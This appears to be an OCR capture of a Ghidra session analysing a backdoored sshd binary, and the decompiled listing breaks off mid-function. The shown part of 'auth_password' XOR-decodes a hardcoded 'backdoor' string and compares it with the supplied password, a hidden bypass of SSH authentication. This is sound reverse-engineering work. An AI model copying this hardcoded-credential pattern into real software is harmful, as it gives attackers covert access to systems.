 File Edit Analysis Graph Navigation Search Select Tools Window Help
I D U L F V B
Program Trees
sshd
.bss
.data
.got
.dynamic
.data.rel.ro
.fini_array
.init_array
.eh_frame
.eh_frame_hdr
.rodata
.fini
.text
Program Tree × DWARF ×
Symbol Tree
Exports
f auth_password
f mm_answer_authpassword
f mm_auth_password
password
f ssh_lock_agent
password
f sys_auth_passwd
password
f xcrypt
password
Filter: password
Data Type Manager
Data Types
BuiltInTypes
sshd
generic_clib_64
Listin...
Decompile: auth_password - (sshd)
4 int auth_password(ssh *ssh,char *password)
5
6 {
7 Authctxt *ctxt;
8 passwd *ppVar1;
9 int iVar2;
10 uint uVar3;
11 byte *pbVar4;
12 byte *pbVar5;
13 size_t sVar6;
14 byte bVar7;
15 int iVar8;
16 long in_FS_OFFSET;
17 char backdoor [31];
18 byte local_39 [9];
19 long local_30;
20
21 bVar7 = 0xd6;
22 ctxt = (Authctxt *)ssh->authctxt;
23 local_30 = *(long *)(in_FS_OFFSET + 0x28);
24 backdoor._28_2_ = 0xa9f4;
25 ppVar1 = ctxt->pw;
26 iVar8 = ctxt->valid;
27 backdoor._24_4_ = 0xbcf0b5e3;
28 backdoor._16_8_ = 0xb2d6f4a0fda0b3d6;
29 backdoor[30] = -0x5b;
30 backdoor._0_4_ = 0xf0e7abd6;
31 backdoor._4_4_ = 0xa4b3a3f3;
32 backdoor._8_4_ = 0xf7bbfdc8;
33 backdoor._12_4_ = 0xfdb3d6e7;
34 pbVar4 = (byte *)backdoor;
35 while( true ) {
36 pbVar5 = pbVar4 + 1;
37 *pbVar4 = bVar7 ^ 0x96;
38 if (pbVar5 == local_39) break;
39 bVar7 = *pbVar5;
40 pbVar4 = pbVar5;
41 }
42 iVar2 = strcmp(password,backdoor);
43 uVar3 = 1;
44 if (iVar2 != 0) {
45 sVar6 = strlen(password);
Console - Scripting